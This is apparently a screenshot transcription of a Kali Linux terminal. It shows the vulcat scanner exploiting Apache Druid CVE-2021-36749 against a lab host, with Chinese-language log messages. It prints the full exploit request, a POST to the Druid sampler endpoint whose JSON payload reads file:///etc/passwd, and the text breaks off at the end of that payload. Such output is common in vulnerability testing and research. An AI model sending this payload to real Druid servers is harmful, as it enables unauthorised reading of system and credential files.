 1 2 3 4 2 9:42
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8888/ -a apachedruid -v cve-2021-36749
[09:42:03] [INFO] 开始扫描目标 http://192.168.80.132:8888/
[09:42:04] [INFO] 对当前url进行WAF检测, 请稍等...
[09:42:05] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.00s/it]
[09:42:07] [INFO] 等待所有线程结束, 请稍等...
[09:42:07] [INFO] 分析扫描结果中, 请稍等...
[09:42:07] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8888/druid/indexer/v1/sampler?for=connect
|    Type: ApacheDruid  FileRead  CVE-2021-36749
|    Request: [Request
POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
Host: 192.168.80.132:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/json;charset=utf-8
Referer: http://192.168.80.132:8888
Origin: http://192.168.80.132:8888
Content-Length: 436
{"type": "index","spec": {"type": "index","ioConfig": {"type": "index","firehose": {"type": "http","uris": ["file:///etc/passwd"]}},"dataSchema":
 {"dataSource": "sample","parser": {"type": "string","parseSpec": {"format": "regex","pattern": "(.*)","columns": ["a"],"dimensionsSpec": {},"tim
estampSpec": {"column": "!!!_no_such_column_!!!","missingValue": "2010-01-01T00:00:00Z"}}}}},"samplerConfig": {"numRows": 500,"timeoutMs": 15000}